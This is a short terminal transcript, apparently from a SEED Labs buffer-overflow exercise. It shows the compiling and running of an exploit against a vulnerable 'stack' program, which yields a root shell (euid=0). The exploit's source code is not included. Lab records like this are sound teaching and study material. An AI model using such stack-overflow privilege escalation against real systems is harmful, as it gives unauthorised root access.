 [09/10/20]seed@VM:~/Documents$ gcc -o exploit exploit.c
[09/10/20]seed@VM:~/Documents$ ./exploit
[09/10/20]seed@VM:~/Documents$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambasha
re)
# exit
[09/10/20]seed@VM:~/Documents$